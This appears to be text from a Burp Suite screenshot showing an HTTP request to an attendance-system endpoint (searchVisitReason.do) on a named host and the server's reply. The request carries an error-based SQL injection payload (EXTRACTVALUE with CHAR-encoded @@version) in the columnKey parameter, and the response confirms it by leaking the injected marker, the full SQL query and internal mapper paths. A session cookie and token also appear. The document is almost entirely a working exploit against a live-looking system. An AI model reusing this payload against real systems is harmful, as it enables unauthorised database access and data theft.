 Pretty Raw Hex Hackvertor \n
GET
http://kq.erp.dahuahome.com:80/manage/visitorConfigManage/searchVi
sitReason.do?columnKey=
(EXTRACTVALUE(2920,CHAR(64,64,118,101,114,115,105,111,110,85,99,11
4,90,104,116,70,52,75,55)))&branchId=1&deviceName=test&id=1&order=
desc&page=1&pageSize=10&recoToken=SGUsqvF7cVS&type=1&start=
2025-06-25&end=2025-06-25&groupId=1 HTTP/1.1
Host: kq.erp.dahuahome.com
Cookie: session_jamou1=2B5A209BBA3E0839C9D19587759A2811
Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
Connection: keep-alive
Search 0 highlights
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Mon, 04 Aug 2025 05:46:46 GMT
4 Content-Type: text/html;charset=UTF-8
5 Connection: keep-alive
6 vary: accept-encoding
7 Content-Length: 1030
8
9 {"success":false,"resultCode":0,"msg":"发生错误:\r\n### Error
querying database.  Cause: java.sql.SQLException: XPATH syntax
error: '@versionUcrZhtF4K7'\r\n### The error may exist in class
path resource
[com/hanvon/iface/mapper/mysql/visitor/VisitorConfigDsm.xml]\r\n##
# The error may involve defaultParameterMap\r\n### The error
occurred while setting parameters\r\n### SQL: SELECT
ng_id,sz_code,sz_name,ng_creator,ts_create,ts_modify,ng_modify_id
FROM vis_reason WHERE  1 = 1
ORDER BY
(EXTRACTVALUE(2920,CHAR(64,64,118,101,114,115,105,111,110,85,99,11
4,90,104,116,70,52,75,55))) desc  LIMIT ?\r\n### Cause:
java.sql.SQLException: XPATH syntax error: '@versionUcrZhtF4K7'\n;
uncategorized SQLException for SQL []; SQL state [HY000]; error
code [1105]; XPATH syntax error: '@versionUcrZhtF4K7'; nested
exception is java.sql.SQLException: XPATH syntax error:
'@versionUcrZhtF4K7'"}
Search 0 highlights